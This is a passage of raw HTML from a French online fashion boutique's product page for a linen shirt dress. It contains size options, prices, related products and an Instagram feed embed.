890px&quot;,&quot;full_src&quot;:&quot;https:\/\/labelaeparis.com\/wp-content\/uploads\/robe-chemise-en-lin-doux-detail.jpg&quot;,&quot;full_src_w&quot;:890,&quot;full_src_h&quot;:1374,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/labelaeparis.com\/wp-content\/uploads\/robe-chemise-en-lin-doux-detail-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/labelaeparis.com\/wp-content\/uploads\/robe-chemise-en-lin-doux-detail-600x926.jpg&quot;,&quot;thumb_src_w&quot;:600,&quot;thumb_src_h&quot;:926,&quot;src_w&quot;:890,&quot;src_h&quot;:1374},&quot;image_id&quot;:19487,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:3,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:19481,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.3&quot;,&quot;weight_html&quot;:&quot;0,3 kg&quot;,&quot;woosuite_purchasable&quot;:true},{&quot;attributes&quot;:{&quot;attribute_pa_tailles&quot;:&quot;s&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;En stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;ND&quot;,&quot;display_price&quot;:212,&quot;display_regular_price&quot;:265,&quot;image&quot;:{&quot;title&quot;:&quot;Robe chemise en lin \u2013 Mi-longue bleu clair \u2013 Vue de face | Label A\u00c9&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/labelaeparis.com\/wp-content\/uploads\/robe-chemise-en-lin-doux-detail.jpg&quot;,&quot;alt&quot;:&quot;Robe chemise en lin \u2013 Mi-longue bleu clair \u2013 Vue de face | Label A\u00c9&quot;,&quot;src&quot;:&quot;https:\/\/labelaeparis.com\/wp-content\/uploads\/robe-chemise-en-lin-doux-detail.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/labelaeparis.com\/wp-content\/uploads\/robe-chemise-en-lin-doux-detail.jpg 890w, https:\/\/labelaeparis.com\/wp-content\/uploads\/robe-chemise-en-lin-doux-detail-768x1186.jpg 768w, https:\/\/labelaeparis.com\/wp-content\/uploads\/robe-chemise-en-lin-doux-detail-800x1235.jpg 800w, https:\/\/labelaeparis.com\/wp-content\/uploads\/robe-chemise-en-lin-doux-detail-600x926.jpg 600w&quot;,&quot;sizes&quot;:&quot;(max-width: 890px) 100vw, 890px&quot;,&quot;full_src&quot;:&quot;https:\/\/labelaeparis.com\/wp-content\/uploads\/robe-chemise-en-lin-doux-detail.jpg&quot;,&quot;full_src_w&quot;:890,&quot;full_src_h&quot;:1374,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/labelaeparis.com\/wp-content\/uploads\/robe-chemise-en-lin-doux-detail-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/labelaeparis.com\/wp-content\/uploads\/robe-chemise-en-lin-doux-detail-600x926.jpg&quot;,&quot;thumb_src_w&quot;:600,&quot;thumb_src_h&quot;:926,&quot;src_w&quot;:890,&quot;src_h&quot;:1374},&quot;image_id&quot;:19487,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:3,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:19482,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.3&quot;,&quot;weight_html&quot;:&quot;0,3 kg&quot;,&quot;woosuite_purchasable&quot;:true}]"></div><table class="variations" cellspacing="0"><tbody><tr><td class="label"><label for="pa_tailles">Tailles</label></td><td class="value"><div class="variation-selector variation-select-label hidden"><select id="pa_tailles" class="" name="attribute_pa_tailles" data-attribute_name="attribute_pa_tailles" data-show_option_none="yes"><option value="">Choisir une option</option><option value="s" >S</option><option value="m" >M</option><option value="l" >L</option></select></div><div class="tawcvs-swatches oss-" data-attribute_name="attribute_pa_tailles"><div class="swatch-item-wrapper"><div class="swatch  swatch-shape-circle swatch-label swatch-s " data-value="s"><span class="text">S</span></div></div><div class="swatch-item-wrapper"><div class="swatch  swatch-shape-circle swatch-label swatch-m " data-value="m"><span class="text">M</span></div></div><div class="swatch-item-wrapper"><div class="swatch  swatch-shape-circle swatch-label swatch-l " data-value="l"><span class="text">L</span></div></div></div><a class="reset_variations" href="#">Effacer</a></td></tr></tbody></table><div class="single_variation_wrap"><h4 class="single_variation"></h4><div class="woocommerce-variation-add-to-cart variations_button"><div class="quantity"><label class="screen-reader-text" for="quantity_6970f1eea9f02">Robe chemise en lin - Havana quantity</label><span class="qty-label">Qté</span> <span class="product-qty-arrows"> <i class="product-qty-minus icon-arrows-minus"></i> </span> <input
type="number"
id="quantity_6970f1eea9f02"
class="input-text qty text"
step="1"
min="1"
max=""
name="quantity"
value="1"
title="Qty"
size="4"
inputmode="numeric" /> <span class="product-qty-arrows"> <i class="product-qty-plus icon-arrows-plus"></i> </span></div> <button type="submit" class="single_add_to_cart_button button alt">Ajouter au panier</button><button data-store_id="98" class="dokan-store-support-btn-product dokan-store-support-btn button alt user_logged_out">Get Support</button> <input type="hidden" name="gtm4wp_id" value="19479" /> <input type="hidden" name="gtm4wp_name" value="Robe chemise en lin - Havana" /> <input type="hidden" name="gtm4wp_sku" value="19479" /> <input type="hidden" name="gtm4wp_category" value="Femme/Robes" /> <input type="hidden" name="gtm4wp_price" value="212" /> <input type="hidden" name="gtm4wp_stocklevel" value="" /><input type="hidden" name="add-to-cart" value="19479" /> <input type="hidden" name="product_id" value="19479" /> <input type="hidden" name="variation_id" class="variation_id" value="0" /></div></div></form><div class="product_meta"> <span class="sku_wrapper">UGS : <span class="sku">ND</span></span> <span class="posted_in">Catégories : <a href="https://labelaeparis.com/boutique/promotions/" rel="tag">Promotions</a>, <a href="https://labelaeparis.com/boutique/femme/robes-uniques/" rel="tag">Robes</a></span></div></div><div class="summary-second"><p><h2>Conseils d'entretien</h2><p>Lavage à froid en machine</p></p><p><h2>Composition</h2><p>100% Lin égyptien</p></p></div></div></div></div></div></div></div><section class="woocommerce related-product-container container samedesigner"><h5 class="hps__title--right"> Les créations de PATRICK CUPID</h5><ul class="products columns-3 agni-products agni-products-3-column" style="margin: 0 -16px;" data-shop-grid="fitRows" data-gutter="32"><li class="shop-column" data-animation="fadeIn" data-animation-offset="90%"><div class="product-thumbnail"> <a href="https://labelaeparis.com/produit/jupe-midi-a-volants-de-soie/" title="" data-size="1280x1920"> <img width="600" height="851" src="https://labelaeparis.com/wp-content/uploads/jupe-midi-a-volants-de-soie-patrick-cupid-image1-min-600x851.jpg" class="attachment-shop_catalog size-shop_catalog" alt="Jupe midi à volants I georgette de soie I Patrick Cupid I Vue portée I Label AÉ Paris" loading="lazy" srcset="https://labelaeparis.com/wp-content/uploads/jupe-midi-a-volants-de-soie-patrick-cupid-image1-min-600x851.jpg 600w, https://labelaeparis.com/wp-content/uploads/jupe-midi-a-volants-de-soie-patrick-cupid-image1-min-768x1089.jpg 768w, https://labelaeparis.com/wp-content/uploads/jupe-midi-a-volants-de-soie-patrick-cupid-image1-min-800x1134.jpg 800w, https://labelaeparis.com/wp-content/uploads/jupe-midi-a-volants-de-soie-patrick-cupid-image1-min.jpg 900w" sizes="(max-width: 600px) 100vw, 600px" /> </a></div><div class="product-content"><h5 class="product-title"> <a href="https://labelaeparis.com/produit/jupe-midi-a-volants-de-soie/"> Jupe midi à volants de soie </a></h5><div class="product-meta"><h5 class="price"> <span class="woocommerce-Price-amount amount"><bdi>560,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></h5></div></div></li><li class="shop-column" data-animation="fadeIn" data-animation-offset="90%"><div class="product-thumbnail"> <a href="https://labelaeparis.com/produit/jupe-taille-basse-en-soie-metallique/" title="" data-size="1280x1920"> <img width="600" height="851" src="https://labelaeparis.com/wp-content/uploads/jupe-taille-basse-en-soie-metallique-patrick-cupid-image1-min-600x851.jpg" class="attachment-shop_catalog size-shop_catalog" alt="Jupe midi plissée I soie métallique or I Patrick Cupid I vue de face I Label AÉ Paris" loading="lazy" srcset="https://labelaeparis.com/wp-content/uploads/jupe-taille-basse-en-soie-metallique-patrick-cupid-image1-min-600x851.jpg 600w, https://labelaeparis.com/wp-content/uploads/jupe-taille-basse-en-soie-metallique-patrick-cupid-image1-min-768x1089.jpg 768w, https://labelaeparis.com/wp-content/uploads/jupe-taille-basse-en-soie-metallique-patrick-cupid-image1-min-800x1134.jpg 800w, https://labelaeparis.com/wp-content/uploads/jupe-taille-basse-en-soie-metallique-patrick-cupid-image1-min.jpg 900w" sizes="(max-width: 600px) 100vw, 600px" /> </a></div><div class="product-content"><h5 class="product-title"> <a href="https://labelaeparis.com/produit/jupe-taille-basse-en-soie-metallique/"> Jupe taille basse en soie métallique </a></h5><div class="product-meta"><h5 class="price"> <span class="woocommerce-Price-amount amount"><bdi>475,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></h5></div></div></li><li class="shop-column" data-animation="fadeIn" data-animation-offset="90%"><div class="product-thumbnail"> <a href="https://labelaeparis.com/produit/bermuda-en-crepe-de-laine/" title="" data-size="1280x1920"> <img width="600" height="851" src="https://labelaeparis.com/wp-content/uploads/bermuda-en-crepe-de-laine-patrick-cupid-image2-min-600x851.jpg" class="attachment-shop_catalog size-shop_catalog" alt="Bermuda large I crêpe de soie bleu nuit I Patrick Cupid I vue de face I Label AÉ Paris" loading="lazy" srcset="https://labelaeparis.com/wp-content/uploads/bermuda-en-crepe-de-laine-patrick-cupid-image2-min-600x851.jpg 600w, https://labelaeparis.com/wp-content/uploads/bermuda-en-crepe-de-laine-patrick-cupid-image2-min-768x1089.jpg 768w, https://labelaeparis.com/wp-content/uploads/bermuda-en-crepe-de-laine-patrick-cupid-image2-min-800x1134.jpg 800w, https://labelaeparis.com/wp-content/uploads/bermuda-en-crepe-de-laine-patrick-cupid-image2-min.jpg 900w" sizes="(max-width: 600px) 100vw, 600px" /> </a></div><div class="product-content"><h5 class="product-title"> <a href="https://labelaeparis.com/produit/bermuda-en-crepe-de-laine/"> Bermuda en crêpe de laine </a></h5><div class="product-meta"><h5 class="price"> <span class="woocommerce-Price-amount amount"><bdi>395,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></h5></div></div></li></ul></ul><p class="more_container"></p></section><div class="single-product-related"><div class="single-product-related-container container"><section class="related products"><h5 class="product-related-title">Related Products</h5><ul class="products columns-3 agni-products agni-products-3-column" style="margin: 0 -16px;" data-shop-grid="fitRows" data-gutter="32"><li class="shop-column product-hover-style-1 text-left  animate even product-style-3 has-sticky-sidebar product type-product post-48720 status-publish first instock product_cat-femme product_cat-robes-uniques has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" style=" -webkit-animation-duration: 0.8s; -webkit-animation-delay: 0.8s; animation-duration: 0.8s; animation-delay: 0.8s; margin: 16px 0; padding: 0 16px;"  data-animation="fadeIn" data-animation-offset="90%"><div class="product-thumbnail"><a href="https://labelaeparis.com/produit/robe-chemise-rayures-oxford-rise/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_id="48720" data-gtm4wp_product_name="Robe chemise rayures Oxford - Rise" data-gtm4wp_product_price="0" data-gtm4wp_product_cat="Femme/Robes" data-gtm4wp_product_url="https://labelaeparis.com/produit/robe-chemise-rayures-oxford-rise/" data-gtm4wp_product_listposition="1" data-gtm4wp_productlist_name="Related Products" data-gtm4wp_product_stocklevel="" data-gtm4wp_product_brand=""></span><img width="600" height="900" src="[data-uri]" data-lazy-src="https://labelaeparis.com/wp-content/uploads/robe-longue-rise-oxford-japonais-vue-principale-1-600x900.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="Robe chemise Rise I coton rayures Oxford I Image 1 I Adn Paris I Label AÉ Paris" loading="lazy" title="robe-longue-rise-oxford-japonais-vue-principale-1" data-lazy-srcset="https://labelaeparis.com/wp-content/uploads/robe-longue-rise-oxford-japonais-vue-principale-1-600x900.jpg 600w, https://labelaeparis.com/wp-content/uploads/robe-longue-rise-oxford-japonais-vue-principale-1-768x1152.jpg 768w, https://labelaeparis.com/wp-content/uploads/robe-longue-rise-oxford-japonais-vue-principale-1-1024x1536.jpg 1024w, https://labelaeparis.com/wp-content/uploads/robe-longue-rise-oxford-japonais-vue-principale-1-800x1200.jpg 800w, https://labelaeparis.com/wp-content/uploads/robe-longue-rise-oxford-japonais-vue-principale-1.jpg 1100w" sizes="(max-width: 600px) 100vw, 600px" /><noscript><img width="600" height="900" src="https://labelaeparis.com/wp-content/uploads/robe-longue-rise-oxford-japonais-vue-principale-1-600x900.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="Robe chemise Rise I coton rayures Oxford I Image 1 I Adn Paris I Label AÉ Paris" loading="lazy" title="robe-longue-rise-oxford-japonais-vue-principale-1" srcset="https://labelaeparis.com/wp-content/uploads/robe-longue-rise-oxford-japonais-vue-principale-1-600x900.jpg 600w, https://labelaeparis.com/wp-content/uploads/robe-longue-rise-oxford-japonais-vue-principale-1-768x1152.jpg 768w, https://labelaeparis.com/wp-content/uploads/robe-longue-rise-oxford-japonais-vue-principale-1-1024x1536.jpg 1024w, https://labelaeparis.com/wp-content/uploads/robe-longue-rise-oxford-japonais-vue-principale-1-800x1200.jpg 800w, https://labelaeparis.com/wp-content/uploads/robe-longue-rise-oxford-japonais-vue-principale-1.jpg 1100w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><div class="product-additional-thumbnail-container"><img width="600" height="900" src="https://labelaeparis.com/wp-content/uploads/robe-longue-rise-oxford-japonais-vue-profil-1-600x900.jpg" class="shop_catalog merino-product-additional-thumbnail" alt="Robe chemise Rise I coton rayures Oxford I Image 2 I Adn Paris I Label AÉ Paris" loading="lazy" srcset="https://labelaeparis.com/wp-content/uploads/robe-longue-rise-oxford-japonais-vue-profil-1-600x900.jpg 600w, https://labelaeparis.com/wp-content/uploads/robe-longue-rise-oxford-japonais-vue-profil-1-768x1152.jpg 768w, https://labelaeparis.com/wp-content/uploads/robe-longue-rise-oxford-japonais-vue-profil-1-1024x1536.jpg 1024w, https://labelaeparis.com/wp-content/uploads/robe-longue-rise-oxford-japonais-vue-profil-1-800x1200.jpg 800w, https://labelaeparis.com/wp-content/uploads/robe-longue-rise-oxford-japonais-vue-profil-1.jpg 1100w" sizes="(max-width: 600px) 100vw, 600px" /></div></a><div class="buttons product-buttons"></div><div class="yith-wcwl-add-to-wishlist add-to-wishlist-48720  wishlist-fragment on-first-load" data-fragment-ref="48720" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:48720,&quot;parent_product_id&quot;:48720,&quot;product_type&quot;:&quot;variable&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Parcourir la wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;Ce produit est dans votre wishlist&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9 !&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"><div class="yith-wcwl-add-button"> <a href="?add_to_wishlist=48720" rel="nofollow" data-product-id="48720" data-product-type="variable" data-original-product-id="48720" class="add_to_wishlist single_add_to_wishlist button alt" data-title=""> <i class="yith-wcwl-icon fa fa-heart-o"></i> <span></span> </a></div></div></div><div class="product-content" ><h5 class="product-title"><a href="https://labelaeparis.com/produit/robe-chemise-rayures-oxford-rise/">Robe chemise rayures Oxford &#8211; Rise</a></h5><div class="product-meta"><h5 class="price"><span class="woocommerce-Price-amount amount">0,00<span class="woocommerce-Price-currencySymbol">&euro;</span></span></h5></div></div></li><li class="shop-column product-hover-style-1 text-left  animate odd product-style-3 has-sticky-sidebar product type-product post-8083 status-publish outofstock product_cat-promotions product_cat-accessoires has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" style=" -webkit-animation-duration: 0.8s; -webkit-animation-delay: 1.2s; animation-duration: 0.8s; animation-delay: 1.2s; margin: 16px 0; padding: 0 16px;"  data-animation="fadeIn" data-animation-offset="90%"><div class="product-thumbnail"><a href="https://labelaeparis.com/produit/echarpe-en-soie/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_id="8083" data-gtm4wp_product_name="Echarpe en soie à motifs" data-gtm4wp_product_price="170" data-gtm4wp_product_cat="Femme/Accessoires" data-gtm4wp_product_url="https://labelaeparis.com/produit/echarpe-en-soie/" data-gtm4wp_product_listposition="2" data-gtm4wp_productlist_name="Related Products" data-gtm4wp_product_stocklevel="" data-gtm4wp_product_brand=""></span><img width="600" height="900" src="[data-uri]" data-lazy-src="https://labelaeparis.com/wp-content/uploads/1-echarpe-soie-petits-pixels-armance-et-apolline-768x1152.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="Écharpe en soie à motifs effets pixels de la maison éthique ARMANCE &amp; APOLLINE." loading="lazy" title="Écharpe en soie à motifs ARMANCE ET APOLLINE" data-lazy-srcset="https://labelaeparis.com/wp-content/uploads/1-echarpe-soie-petits-pixels-armance-et-apolline-768x1152.jpg 768w, https://labelaeparis.com/wp-content/uploads/1-echarpe-soie-petits-pixels-armance-et-apolline-800x1200.jpg 800w, https://labelaeparis.com/wp-content/uploads/1-echarpe-soie-petits-pixels-armance-et-apolline.jpg 1344w" sizes="(max-width: 600px) 100vw, 600px" /><noscript><img width="600" height="900" src="https://labelaeparis.com/wp-content/uploads/1-echarpe-soie-petits-pixels-armance-et-apolline-768x1152.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="Écharpe en soie à motifs effets pixels de la maison éthique ARMANCE &amp; APOLLINE." loading="lazy" title="Écharpe en soie à motifs ARMANCE ET APOLLINE" srcset="https://labelaeparis.com/wp-content/uploads/1-echarpe-soie-petits-pixels-armance-et-apolline-768x1152.jpg 768w, https://labelaeparis.com/wp-content/uploads/1-echarpe-soie-petits-pixels-armance-et-apolline-800x1200.jpg 800w, https://labelaeparis.com/wp-content/uploads/1-echarpe-soie-petits-pixels-armance-et-apolline.jpg 1344w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><div class="product-additional-thumbnail-container"><img width="600" height="900" src="https://labelaeparis.com/wp-content/uploads/4-echarpe-soie-petits-pixels-armance-et-apolline.jpg" class="shop_catalog merino-product-additional-thumbnail" alt="" loading="lazy" /></div></a><div class="buttons product-buttons"></div><div class="yith-wcwl-add-to-wishlist add-to-wishlist-8083  wishlist-fragment on-first-load" data-fragment-ref="8083" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:8083,&quot;parent_product_id&quot;:8083,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Parcourir la wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;Ce produit est dans votre wishlist&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9 !&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"><div class="yith-wcwl-add-button"> <a href="?add_to_wishlist=8083" rel="nofollow" data-product-id="8083" data-product-type="simple" data-original-product-id="8083" class="add_to_wishlist single_add_to_wishlist button alt" data-title=""> <i class="yith-wcwl-icon fa fa-heart-o"></i> <span></span> </a></div></div></div><div class="product-content" ><h5 class="product-title"><a href="https://labelaeparis.com/produit/echarpe-en-soie/">Echarpe en soie à motifs</a></h5><div class="product-meta"><h5 class="price"><span class="woocommerce-Price-amount amount">170,00<span class="woocommerce-Price-currencySymbol">&euro;</span></span></h5></div></div><p class="stock out-of-stock-label agni-out-of-stock-label">Épuisé</p></li><li class="shop-column product-hover-style-1 text-left  animate even product-style-3 has-sticky-sidebar product type-product post-12517 status-publish last instock product_cat-promotions product_cat-pantalons has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" style=" -webkit-animation-duration: 0.8s; -webkit-animation-delay: 0.4s; animation-duration: 0.8s; animation-delay: 0.4s; margin: 16px 0; padding: 0 16px;"  data-animation="fadeIn" data-animation-offset="90%"><div class="product-thumbnail"><a href="https://labelaeparis.com/produit/samourai-pantalon-sarouel/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_id="12517" data-gtm4wp_product_name="Samouraï, pantalon sarouel" data-gtm4wp_product_price="192" data-gtm4wp_product_cat="Femme/Pantalons" data-gtm4wp_product_url="https://labelaeparis.com/produit/samourai-pantalon-sarouel/" data-gtm4wp_product_listposition="3" data-gtm4wp_productlist_name="Related Products" data-gtm4wp_product_stocklevel="" data-gtm4wp_product_brand=""></span><img width="600" height="901" src="[data-uri]" data-lazy-src="https://labelaeparis.com/wp-content/uploads/samourai-pantalon-sarouel-haram-trousers-samurai-anissa-aida-affaires-etrangeres-look-768x1153.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" loading="lazy" title="samourai-pantalon-sarouel-haram-trousers-samurai-anissa-aida-affaires-etrangeres-look" data-lazy-srcset="https://labelaeparis.com/wp-content/uploads/samourai-pantalon-sarouel-haram-trousers-samurai-anissa-aida-affaires-etrangeres-look-768x1153.jpg 768w, https://labelaeparis.com/wp-content/uploads/samourai-pantalon-sarouel-haram-trousers-samurai-anissa-aida-affaires-etrangeres-look-800x1201.jpg 800w, https://labelaeparis.com/wp-content/uploads/samourai-pantalon-sarouel-haram-trousers-samurai-anissa-aida-affaires-etrangeres-look.jpg 1143w" sizes="(max-width: 600px) 100vw, 600px" /><noscript><img width="600" height="901" src="https://labelaeparis.com/wp-content/uploads/samourai-pantalon-sarouel-haram-trousers-samurai-anissa-aida-affaires-etrangeres-look-768x1153.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" loading="lazy" title="samourai-pantalon-sarouel-haram-trousers-samurai-anissa-aida-affaires-etrangeres-look" srcset="https://labelaeparis.com/wp-content/uploads/samourai-pantalon-sarouel-haram-trousers-samurai-anissa-aida-affaires-etrangeres-look-768x1153.jpg 768w, https://labelaeparis.com/wp-content/uploads/samourai-pantalon-sarouel-haram-trousers-samurai-anissa-aida-affaires-etrangeres-look-800x1201.jpg 800w, https://labelaeparis.com/wp-content/uploads/samourai-pantalon-sarouel-haram-trousers-samurai-anissa-aida-affaires-etrangeres-look.jpg 1143w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><div class="product-additional-thumbnail-container"><img width="600" height="901" src="https://labelaeparis.com/wp-content/uploads/samourai-pantalon-sarouel-haram-trousers-samurai-anissa-aida-affaires-etrangeres-detail-768x1153.jpg" class="shop_catalog merino-product-additional-thumbnail" alt="" loading="lazy" srcset="https://labelaeparis.com/wp-content/uploads/samourai-pantalon-sarouel-haram-trousers-samurai-anissa-aida-affaires-etrangeres-detail-768x1153.jpg 768w, https://labelaeparis.com/wp-content/uploads/samourai-pantalon-sarouel-haram-trousers-samurai-anissa-aida-affaires-etrangeres-detail-800x1201.jpg 800w, https://labelaeparis.com/wp-content/uploads/samourai-pantalon-sarouel-haram-trousers-samurai-anissa-aida-affaires-etrangeres-detail.jpg 1143w" sizes="(max-width: 600px) 100vw, 600px" /></div></a><div class="buttons product-buttons"></div><div class="yith-wcwl-add-to-wishlist add-to-wishlist-12517  wishlist-fragment on-first-load" data-fragment-ref="12517" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:12517,&quot;parent_product_id&quot;:12517,&quot;product_type&quot;:&quot;variable&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Parcourir la wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;Ce produit est dans votre wishlist&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9 !&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"><div class="yith-wcwl-add-button"> <a href="?add_to_wishlist=12517" rel="nofollow" data-product-id="12517" data-product-type="variable" data-original-product-id="12517" class="add_to_wishlist single_add_to_wishlist button alt" data-title=""> <i class="yith-wcwl-icon fa fa-heart-o"></i> <span></span> </a></div></div></div><div class="product-content" ><h5 class="product-title"><a href="https://labelaeparis.com/produit/samourai-pantalon-sarouel/">Samouraï, pantalon sarouel</a></h5><div class="product-meta"><h5 class="price"><span class="woocommerce-Price-amount amount">192,00<span class="woocommerce-Price-currencySymbol">&euro;</span></span></h5></div></div></li></ul></section></div></div></div></main><div class="clearfix"></div></div></div></div></div><footer class="site-footer" role="contentinfo"><div class="site-infoblock"><div id="agni-row-98905" class="section-row agni_custom_design_css" ><div class="section-row-bg-container section-row-bg-container-agni-row-98905"><div class="section-row-bg section-row-bg-color "  ></div></div><div class="container"><div class="vc_row vc_row_fluid "><div class="last-designers-container wpb_column agni_column_container agni_column vc_column_container vc_col-sm-12"><div class="agni_column-inner vc_column-inner agni_custom_design_css text-center"  ><div class="section-column-bg-container section-column-bg-container-agni-column-75865 " ><div class="section-column-bg section-column-bg-color "  ></div></div><div class="wpb_wrapper"><div class="agni_text_column agni-text-block  text-center agni_custom_design_css"  ><h2>Retrouvez-nous sur @LABELAE_PARIS</h2></div><div class="agni_text_column agni-text-block  agni_custom_design_css"  ><div id="sb_instagram"  class="sbi sbi_mob_col_2 sbi_tab_col_2 sbi_col_4 sbi_width_resp" style="padding-bottom: 10px;" data-feedid="*1"  data-res="auto" data-cols="4" data-colsmobile="2" data-colstablet="2" data-num="4" data-nummobile="4" data-shortcode-atts="{&quot;feed&quot;:&quot;1&quot;,&quot;cachetime&quot;:30}"  data-postid="19479" data-locatornonce="5f3e0caa3e" data-sbi-flags="favorLocal"><div id="sbi_images"  style="padding: 5px;"><div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_17973999361941392" data-date="1672333208"><div class="sbi_photo_wrap"> <a class="sbi_photo" href="https://www.instagram.com/p/CmwmsrbIwl7/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-cdg2-1.cdninstagram.com/v/t39.30808-6/322707426_680006236997639_6825736438108441527_n.jpg?_nc_cat=108&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=XQAK1KYgWAMAX_hV5S2&#038;_nc_ht=scontent-cdg2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfDTJK3ftE_-yMjwL3FCirEadGQ73ydvWT2gDcPmnpF95A&#038;oe=63B4BDB3" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-cdg2-1.cdninstagram.com\/v\/t39.30808-6\/322707426_680006236997639_6825736438108441527_n.jpg?_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=XQAK1KYgWAMAX_hV5S2&amp;_nc_ht=scontent-cdg2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDTJK3ftE_-yMjwL3FCirEadGQ73ydvWT2gDcPmnpF95A&amp;oe=63B4BDB3&quot;,&quot;150&quot;:&quot;https:\/\/scontent-cdg2-1.cdninstagram.com\/v\/t39.30808-6\/322707426_680006236997639_6825736438108441527_n.jpg?_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=XQAK1KYgWAMAX_hV5S2&amp;_nc_ht=scontent-cdg2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDTJK3ftE_-yMjwL3FCirEadGQ73ydvWT2gDcPmnpF95A&amp;oe=63B4BDB3&quot;,&quot;320&quot;:&quot;https:\/\/scontent-cdg2-1.cdninstagram.com\/v\/t39.30808-6\/322707426_680006236997639_6825736438108441527_n.jpg?_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=XQAK1KYgWAMAX_hV5S2&amp;_nc_ht=scontent-cdg2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDTJK3ftE_-yMjwL3FCirEadGQ73